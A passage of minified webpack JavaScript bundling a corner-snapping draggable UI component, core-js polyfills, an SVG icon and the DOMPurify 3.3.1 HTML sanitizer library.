0:e.width)||window.innerWidth,n=(null===(t=window.visualViewport)||void 0===t?void 0:t.height)||window.innerHeight,{offsetWidth:i,offsetHeight:o}=v.current,{dx:s,dy:a}=m.current;l({x:0===s?0:r-i,y:0===a?0:n-o})},[]);(0,n.useEffect)(()=>(window.addEventListener("resize",y),()=>window.removeEventListener("resize",y)),[y]),(0,n.useEffect)(()=>{const e=new ResizeObserver(()=>{h(!0),y(),setTimeout(()=>h(!1),300)});return v.current&&e.observe(v.current),()=>e.disconnect()},[y]);const w=()=>{var e,t;if(!v.current)return;const r=(null===(e=window.visualViewport)||void 0===e?void 0:e.width)||window.innerWidth,n=(null===(t=window.visualViewport)||void 0===t?void 0:t.height)||window.innerHeight,{offsetWidth:i,offsetHeight:o}=v.current,s=[{name:"top-left",x:0,y:0,dx:0,dy:0},{name:"top-right",x:r-i,y:0,dx:1,dy:0},{name:"bottom-left",x:0,y:n-o,dx:0,dy:1},{name:"bottom-right",x:r-i,y:n-o,dx:1,dy:1}],c=p.current,u=(e,t)=>Math.hypot(e.x-t.x,e.y-t.y),d=s.reduce((e,t)=>u(c,t)<u(c,e)?t:e);h(!0),l({x:d.x,y:d.y}),m.current={dx:d.dx,dy:d.dy},E.current!==d.name&&(null==a||a(d.name),E.current=d.name),setTimeout(()=>h(!1),300)};return(0,i.jsx)("div",{ref:v,style:s(s({},r),{},{position:"fixed",left:c.x,top:c.y,cursor:u?"grabbing":"grab",transition:f?"left 0.3s ease, top 0.3s ease, transform 0.2s ease":"transform 0.2s ease",transform:u?"scale(1.02)":"scale(1)"}),onMouseDown:e=>{e.preventDefault(),g(e.clientX,e.clientY)},onTouchStart:e=>{const t=e.touches[0];t&&g(t.clientX,t.clientY)},children:t})}},25160:e=>{e.exports=function(e,t,r){var n=-1,i=e.length;t<0&&(t=-t>i?0:i+t),(r=r>i?i:r)<0&&(r+=i),i=t>r?0:r-t>>>0,t>>>=0;for(var o=Array(i);++n<i;)o[n]=e[n+t];return o}},25170:(e,t,r)=>{"use strict";var n=r(46706),i=r(94402);e.exports=n(i.proto,"size","get")||function(e){return e.size}},25239:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M3 3l18 18"}),(0,n.jsx)("path",{d:"M9 5a3 3 0 0 1 6 0v5a3 3 0 0 1 -.13 .874m-2 2a3 3 0 0 1 -3.87 -2.872v-1"}),(0,n.jsx)("path",{d:"M5 10a7 7 0 0 0 10.846 5.85m2 -2a6.967 6.967 0 0 0 1.152 -3.85"}),(0,n.jsx)("path",{d:"M8 21l8 0"}),(0,n.jsx)("path",{d:"M12 17l0 4"})]})},25397:(e,t,r)=>{"use strict";var n=r(47055),i=r(67750);e.exports=function(e){return n(i(e))}},25440:(e,t,r)=>{"use strict";var n=r(18745),i=r(69565),o=r(79504),s=r(89228),a=r(79039),c=r(28551),l=r(94901),u=r(20034),d=r(91291),f=r(18014),h=r(655),p=r(67750),v=r(57829),_=r(55966),m=r(2478),E=r(61034),g=r(56682),y=r(78227)("replace"),w=Math.max,I=Math.min,b=o([].concat),S=o([].push),L=o("".indexOf),O=o("".slice),C=function(e){return void 0===e?e:String(e)},A="$0"==="a".replace(/./,"$0"),N=!!/./[y]&&""===/./[y]("a","$0");s("replace",function(e,t,r){var o=N?"$":"$0";return[function(e,r){var n=p(this),o=u(e)?_(e,y):void 0;return o?i(o,e,n,r):i(t,h(n),e,r)},function(e,i){var s=c(this),a=h(e);if("string"==typeof i&&-1===L(i,o)&&-1===L(i,"$<")){var u=r(t,s,a,i);if(u.done)return u.value}var p=l(i);p||(i=h(i));var _,y=h(E(s)),A=-1!==L(y,"g");A&&(_=-1!==L(y,"u"),s.lastIndex=0);for(var N,T=[];null!==(N=g(s,a))&&(S(T,N),A);)""===h(N[0])&&(s.lastIndex=v(a,f(s.lastIndex),_));for(var P="",R=0,M=0;M<T.length;M++){for(var k,D=h((N=T[M])[0]),x=w(I(d(N.index),a.length),0),j=[],U=1;U<N.length;U++)S(j,C(N[U]));var G=N.groups;if(p){var W=b([D],j,x,a);void 0!==G&&S(W,G),k=h(n(i,void 0,W))}else k=m(D,a,x,j,G,i);x>=R&&(P+=O(a,R,x)+k,R=x+D.length)}return P+O(a,R)}]},!!a(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})||!A||N)},25454:e=>{"use strict";const{entries:t,setPrototypeOf:r,isFrozen:n,getPrototypeOf:i,getOwnPropertyDescriptor:o}=Object;let{freeze:s,seal:a,create:c}=Object,{apply:l,construct:u}="undefined"!=typeof Reflect&&Reflect;s||(s=function(e){return e}),a||(a=function(e){return e}),l||(l=function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),i=2;i<r;i++)n[i-2]=arguments[i];return e.apply(t,n)}),u||(u=function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return new e(...r)});const d=O(Array.prototype.forEach),f=O(Array.prototype.lastIndexOf),h=O(Array.prototype.pop),p=O(Array.prototype.push),v=O(Array.prototype.splice),_=O(String.prototype.toLowerCase),m=O(String.prototype.toString),E=O(String.prototype.match),g=O(String.prototype.replace),y=O(String.prototype.indexOf),w=O(String.prototype.trim),I=O(Object.prototype.hasOwnProperty),b=O(RegExp.prototype.test),S=(L=TypeError,function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return u(L,t)});var L;function O(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var r=arguments.length,n=new Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];return l(e,t,n)}}function C(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:_;r&&r(e,null);let o=t.length;for(;o--;){let r=t[o];if("string"==typeof r){const e=i(r);e!==r&&(n(t)||(t[o]=e),r=e)}e[r]=!0}return e}function A(e){for(let t=0;t<e.length;t++)I(e,t)||(e[t]=null);return e}function N(e){const r=c(null);for(const[n,i]of t(e))I(e,n)&&(Array.isArray(i)?r[n]=A(i):i&&"object"==typeof i&&i.constructor===Object?r[n]=N(i):r[n]=i);return r}function T(e,t){for(;null!==e;){const r=o(e,t);if(r){if(r.get)return O(r.get);if("function"==typeof r.value)return O(r.value)}e=i(e)}return function(){return null}}const P=s(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),R=s(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","enterkeyhint","exportparts","filter","font","g","glyph","glyphref","hkern","image","inputmode","line","lineargradient","marker","mask","metadata","mpath","part","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),M=s(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),k=s(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),D=s(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),x=s(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),j=s(["#text"]),U=s(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","exportparts","face","for","headers","height","hidden","high","href","hreflang","id","inert","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","part","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","slot","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),G=s(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","mask-type","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),W=s(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),V=s(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),z=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),F=a(/<%[\w\W]*|[\w\W]*%>/gm),B=a(/\$\{[\w\W]*/gm),H=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),Y=a(/^aria-[\-\w]+$/),Q=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),J=a(/^(?:\w+script|data):/i),X=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),q=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:Y,ATTR_WHITESPACE:X,CUSTOM_ELEMENT:q,DATA_ATTR:H,DOCTYPE_NAME:K,ERB_EXPR:F,IS_ALLOWED_URI:Q,IS_SCRIPT_OR_DATA:J,MUSTACHE_EXPR:z,TMPLIT_EXPR:B});const $=function(){return"undefined"==typeof window?null:window};var ee=function e(){let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$();const n=t=>e(t);if(n.version="3.3.1",n.removed=[],!r||!r.document||9!==r.document.nodeType||!r.Element)return n.isSupported=!1,n;let{document:i}=r;const o=i,a=o.currentScript,{DocumentFragment:l,HTMLTemplateElement:u,Node:L,Element:O,NodeFilter:A,NamedNodeMap:z=r.NamedNodeMap||r.MozNamedAttrMap,HTMLFormElement:F,DOMParser:B,trustedTypes:H}=r,Y=O.prototype,J=T(Y,"cloneNode"),X=T(Y,"remove"),q=T(Y,"nextSibling"),ee=T(Y,"childNodes"),te=T(Y,"parentNode");if("function"==typeof u){const e=i.createElement("template");e.content&&e.content.ownerDocument&&(i=e.content.ownerDocument)}let re,ne="";const{implementation:ie,createNodeIterator:oe,createDocumentFragment:se,getElementsByTagName:ae}=i,{importNode:ce}=o;let le={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};n.isSupported="function"==typeof t&&"function"==typeof te&&ie&&void 0!==ie.createHTMLDocument;const{MUSTACHE_EXPR:ue,ERB_EXPR:de,TMPLIT_EXPR:fe,DATA_ATTR:he,ARIA_ATTR:pe,IS_SCRIPT_OR_DATA:ve,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:me}=Z;let{IS_ALLOWED_URI:Ee}=Z,ge=null;const ye=C({},[...P,...R,...M,...D,...j]);let we=null;const Ie=C({},[...U,...G,...W,...V]);let be=Object.seal(c(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Se=null,Le=null;const Oe=Object.seal(c(null,{tagCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeCheck:{writable:!0,configurable:!1,enumerable:!0,value:null}}));let Ce=!0,Ae=!0,Ne=!1,Te=!0,Pe=!1,Re=!0,Me=!1,ke=!1,De=!1,xe=!1,je=!1,Ue=!1,Ge=!0,We=!1,Ve=!0,ze=!1,Fe={},Be=null;const He=C({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ye=null;const Qe=C({},["audio","video","img","source","image","track"]);let Je=null;const Xe=C({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),Ke="http://www.w3.org/1998/Math/MathML",qe="http://www.w3.org/2000/svg",Ze="http://www.w3.org/1999/xhtml";let $e=Ze,et=!1,tt=null;const rt=C({},[Ke,qe,Ze],m);let nt=C({},["mi","mo","mn","ms","mtext"]),it=C({},["annotation-xml"]);const ot=C({},["title","style","font","a","script"]);let st=null;const at=["application/xhtml+xml","text/html"];let ct=null,lt=null;const ut=i.createElement("form"),dt=function(e){return e instanceof RegExp||e instanceof Function},ft=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!lt||lt!==e){if(e&&"object"==typeof e||(e={}),e=N(e),st=-1===at.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,ct="application/xhtml+xml"===st?m:_,ge=I(e,"ALLOWED_TAGS")?C({},e.ALLOWED_TAGS,ct):ye,we=I(e,"ALLOWED_ATTR")?C({},e.ALLOWED_ATTR,ct):Ie,tt=I(e,"ALLOWED_NAMESPACES")?C({},e.ALLOWED_NAMESPACES,m):rt,Je=I(e,"ADD_URI_SAFE_ATTR")?C(N(Xe),e.ADD_URI_SAFE_ATTR,ct):Xe,Ye=I(e,"ADD_DATA_URI_TAGS")?C(N(Qe),e.ADD_DATA_URI_TAGS,ct):Qe,Be=I(e,"FORBID_CONTENTS")?C({},e.FORBID_CONTENTS,ct):He,Se=I(e,"FORBID_TAGS")?C({},e.FORBID_TAGS,ct):N({}),Le=I(e,"FORBID_ATTR")?C({},e.FORBID_ATTR,ct):N({}),Fe=!!I(e,"USE_PROFILES")&&e.USE_PROFILES,Ce=!1!==e.ALLOW_ARIA_ATTR,Ae=!1!==e.ALLOW_DATA_ATTR,Ne=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Te=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,Pe=e.SAFE_FOR_TEMPLATES||!1,Re=!1!==e.SAFE_FOR_XML,Me=e.WHOLE_DOCUMENT||!1,xe=e.RETURN_DOM||!1,je=e.RETURN_DOM_FRAGMENT||!1,Ue=e.RETURN_TRUSTED_TYPE||!1,De=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,We=e.SANITIZE_NAMED_PROPS||!1,Ve=!1!==e.KEEP_CONTENT,ze=e.IN_PLACE||!1,Ee=e.ALLOWED_URI_REGEXP||Q,$e=e.NAMESPACE||Ze,nt=e.MATHML_TEXT_INTEGRATION_POINTS||nt,it=e.HTML_INTEGRATION_POINTS||it,be=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&dt(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(be.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&dt(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(be.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(be.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Pe&&(Ae=!1),je&&(xe=!0),Fe&&(ge=C({},j),we=[],!0===Fe.html&&(C(ge,P),C(we,U)),!0===Fe.svg&&(C(ge,R),C(we,G),C(we,V)),!0===Fe.svgFilters&&(C(ge,M),C(we,G),C(we,V)),!0===Fe.mathMl&&(C(ge,D),C(we,W),C(we,V))),e.ADD_TAGS&&("function"==typeof e.ADD_TAGS?Oe.tagCheck=e.ADD_TAGS:(ge===ye&&(ge=N(ge)),C(ge,e.ADD_TAGS,ct))),e.ADD_ATTR&&("function"==typeof e.ADD_ATTR?Oe.attributeCheck=e.ADD_ATTR:(we===Ie&&(we=N(we)),C(we,e.ADD_ATTR,ct))),e.ADD_URI_SAFE_ATTR&&C(Je,e.ADD_URI_SAFE_ATTR,ct),e.FORBID_CONTENTS&&(Be===He&&(Be=N(Be)),C(Be,e.FORBID_CONTENTS,ct)),e.ADD_FORBID_CONTENTS&&(Be===He&&(Be=N(Be)),C(Be,e.ADD_FORBID_CONTENTS,ct)),Ve&&(ge["#text"]=!0),Me&&C(ge,["html","head","body"]),ge.table&&(C(ge,["tbody"]),delete Se.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw S('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw S('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');re=e.TRUSTED_TYPES_POLICY,ne=re.createHTML("")}else void 0===re&&(re=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let r=null;const n="data-tt-policy-suffix";t&&t.hasAttribute(n)&&(r=t.getAttribute(n));const i="dompurify"+(r?"#"+r:"");try{return e.createPolicy(i,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+i+" could not be created."),null}}(H,a)),null!==re&&"string"==typeof ne&&(ne=re.createHTML(""));s&&s(e),lt=e}},ht=C({},[...R,...M,...k]),pt=C({},[...D,...x]),vt=function(e){p(n.removed,{element:e});try{te(e).removeChild(e)}catch(t){X(e)}},_t=function(e,t){try{p(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){p(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(xe||je)try{vt(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},mt=function(e){let t=null,r=null;if(De)e="<remove></remove>"+e;else{const t=E(e,/^[\r\n\t ]+/);r=t&&t[0]}"application/xhtml+xml"===st&&$e===Ze&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const n=re?re.createHTML(e):e;if($e===Ze)try{t=(new B).parseFromString(n,st)}catch(e){}if(!t||!t.documentElement){t=ie.createDocument($e,"template",null);try{t.documentElement.innerHTML=et?ne:n}catch(e){}}const o=t.body||t.documentElement;return e&&r&&o.insertBefore(i.createTextNode(r),o.childNodes[0]||null),$e===Ze?ae.call(t,Me?"html":"body")[0]:Me?t.documentElement:o},Et=function(e){return oe.call(e.ownerDocument||e,e,A.SHOW_ELEMENT|A.SHOW_COMMENT|A.SHOW_TEXT|A.SHOW_PROCESSING_INSTRUCTION|A.SHOW_CDATA_SECTION,null)},gt=function(e){return e instanceof F&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof z)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},yt=function(e){return"function"==typeof L&&e instanceof L};function wt(e,t,r){d(e,e=>{e.call(n,t,r,lt)})}const It=function(e){let t=null;if(wt(le.beforeSanitizeElements,e,null),gt(e))return vt(e),!0;const r=ct(e.nodeName);if(wt(le.uponSanitizeElement,e,{tagName:r,allowedTags:ge}),Re&&e.hasChildNodes()&&!yt(e.firstElementChild)&&b(/<[/\w!]/g,e.innerHTML)&&b(/<[/\w!]/g,e.textContent))return vt(e),!0;if(7===e.nodeType)return vt(e),!0;if(Re&&8===e.nodeType&&b(/<[/\w]/g,e.data))return vt(e),!0;if(!(Oe.tagCheck instanceof Function&&Oe.tagCheck(r))&&(!ge[r]||Se[r])){if(!Se[r]&&St(r)){if(be.tagNameCheck instanceof RegExp&&b(be.tagNameCheck,r))return!1;if(be.tagNameCheck instanceof Function&&be.tagNameCheck(r))return!1}if(Ve&&!Be[r]){const t=te(e)||e.parentNode,r=ee(e)||e.childNodes;if(r&&t)for(let n=r.length-1;n>=0;--n){const i=J(r[n],!0);i.__removalCount=(e.__removalCount||0)+1,t.insertBefore(i,q(e))}}return vt(e),!0}return e instanceof O&&!function(e){let t=te(e);t&&t.tagName||(t={namespaceURI:$e,tagName:"template"});const r=_(e.tagName),n=_(t.tagName);return!!tt[e.namespaceURI]&&(e.namespaceURI===qe?t.namespaceURI===Ze?"svg"===r:t.namespaceURI===Ke?"svg"===r&&("annotation-xml"===n||nt[n]):Boolean(ht[r]):e.namespaceURI===Ke?t.namespaceURI===Ze?"math"===r:t.namespaceURI===qe?"math"===r&&it[n]:Boolean(pt[r]):e.namespaceURI===Ze?!(t.namespaceURI===qe&&!it[n])&&!(t.namespaceURI===Ke&&!nt[n])&&!pt[r]&&(ot[r]||!ht[r]):!("application/xhtml+xml"!==st||!tt[e.namespaceURI]))}(e)?(vt(e),!0):"noscript"!==r&&"noembed"!==r&&"noframes"!==r||!b(/<\/no(script|embed|frames)/i,e.innerHTML)?(Pe&&3===e.nodeType&&(t=e.textContent,d([ue,de,fe],e=>{t=g(t,e," ")}),e.textContent!==t&&(p(n.removed,{element:e.cloneNode()}),e.textContent=t)),wt(le.afterSanitizeElements,e,null),!1):(vt(e),!0)},bt=function(e,t,r){if(Ge&&("id"===t||"name"===t)&&(r in i||r in ut))return!1;if(Ae&&!Le[t]&&b(he,t));else if(Ce&&b(pe,t));else if(Oe.attributeCheck instanceof Function&&Oe.attributeCheck(t,e));else if(!we[t]||Le[t]){if(!(St(e)&&(be.tagNameCheck instanceof RegExp&&b(be.tagNameCheck,e)||be.tagNameCheck instanceof Function&&be.tagNameCheck(e))&&(be.attributeNameCheck instanceof RegExp&&b(be.attributeNameCheck,t)||be.attributeNameCheck instanceof Function&&be.attributeNameCheck(t,e))||"is"===t&&be.allowCustomizedBuiltInElements&&(be.tagNameCheck instanceof RegExp&&b(be.tagNameCheck,r)||be.tagNameCheck instanceof Function&&be.tagNameCheck(r))))return!1}else if(Je[t]);else if(b(Ee,g(r,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==y(r,"data:")||!Ye[e])if(Ne&&!b(ve,g(r,_e,"")));else if(r)return!1;return!0},St=function(e){return"annotation-xml"!==e&&E(e,me)},Lt=function(e){wt(le.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||gt(e))return;const r={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let i=t.length;for(;i--;){const o=t[i],{name:s,namespaceURI:a,value:c}=o,l=ct(s),u=c;let f="value"===s?u:w(u);if(r.attrName=l,r.attrValue=f,r.keepAttr=!0,r.forceKeepAttr=void 0,wt(le.uponSanitizeAttribute,e,r),f=r.attrValue,!We||"id"!==l&&"name"!==l||(_t(s,e),f="user-content-"+f),Re&&b(/((--!?|])>)|<\/(style|title|textarea)/i,f)){_t(s,e);continue}if("attributename"===l&&E(f,"href")){_t(s,e);continue}if(r.forceKeepAttr)continue;if(!r.keepAttr){_t(s,e);continue}if(!Te&&b(/\/>/i,f)){_t(s,e);continue}Pe&&d([ue,de,fe],e=>{f=g(f,e," ")});const p=ct(e.nodeName);if(bt(p,l,f)){if(re&&"object"==typeof H&&"function"==typeof H.getAttributeType)if(a);else switch(H.getAttributeType(p,l)){case"TrustedHTML":f=re.createHTML(f);break;case"TrustedScriptURL":f=re.createScriptURL(f)}if(f!==u)try{a?e.setAttributeNS(a,s,f):e.setAttribute(s,f),gt(e)?vt(e):h(n.removed)}catch(t){_t(s,e)}}else _t(s,e)}wt(le.afterSanitizeAttributes,e,null)},Ot=function e(t){let r=null;const n=Et(t);for(wt(le.beforeSanitizeShadowDOM,t,null);r=n.nextNode();)wt(le.uponSanitizeShadowNode,r,null),It(r),Lt(r),r.content instanceof l&&e(r.content);wt(le.afterSanitizeShadowDOM,t,null)};return n.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=null,i=null,s=null,a=null;if(et=!e,et&&(e="\x3c!--\x3e"),"string"!=typeof e&&!yt(e)){if("function"!=typeof e.toString)throw S("toString is not a function");if("string"!=typeof(e=e.toString()))throw S("dirty is not a string, aborting")}if(!n.isSupported)return e;if(ke||ft(t),n.removed=[],"string"==typeof e&&(ze=!1),ze){if(e.nodeName){const t=ct(e.nodeName);if(!ge[t]||Se[t])throw S("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof L)r=mt("\x3c!----\x3e"),i=r.ownerDocument.importNode(e,!0),1===i.nodeType&&"BODY"===i.nodeName||"HTML"===i.nodeName?r=i:r.appendChild(i);else{if(!xe&&!Pe&&!Me&&-1===e.indexOf("<"))return re&&Ue?re.createHTML(e):e;if(r=mt(e),!r)return xe?null:Ue?ne:""}r&&De&&vt(r.firstChild);const c=Et(ze?e:r);for(;s=c.nextNode();)It(s),Lt(s),s.content instanceof l&&Ot(s.content);if(ze)return e;if(xe){if(je)for(a=se.call(r.ownerDocument);r.firstChild;)a.appendChild(r.firstChild);else a=r;return(we.shadowroot||we.shadowrootmode)&&(a=ce.call(o,a,!0)),a}let u=Me?r.outerHTML:r.innerHTML;return Me&&ge["!doctype"]&&r.ownerDocument&&r.ownerDocument.doctype&&r.ownerDocument.doctype.name&&b(K,r.ownerDocument.doctype.name)&&(u="<!DOCTYPE "+r.ownerDocument.doctype.name+">\n"+u),Pe&&d([ue,de,fe],e=>{u=g(u,e," ")}),re&&Ue?re.createHTML(u):u},n.setConfig=function(){ft(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),ke=!0},n.clearConfig=function(){lt=null,ke=!1},n.isValidAttribute=function(e,t,r){lt||ft({});const n=ct(e),i=ct(t);return bt(n,i,r)},n.addHook=function(e,t){"function"==typeof t&&p(le[e],t)},n.removeHook=function(e,t){if(void 0!==t){const r=f(le[e],t);return-1===r?void 0:v(le[e],r,1)[0]}return h(le[e])},n.removeHooks=function(e){le[e]=[]},n.removeAllHooks=function(){le={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},n}();e.exports=ee},25596:(e,t,r)=>{"use strict";r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(18111),r(61701),r(62953);var n,i=(n=r(32017))&&n.__esModule?n:{default:n},o=r(86780);function s(e,t){var 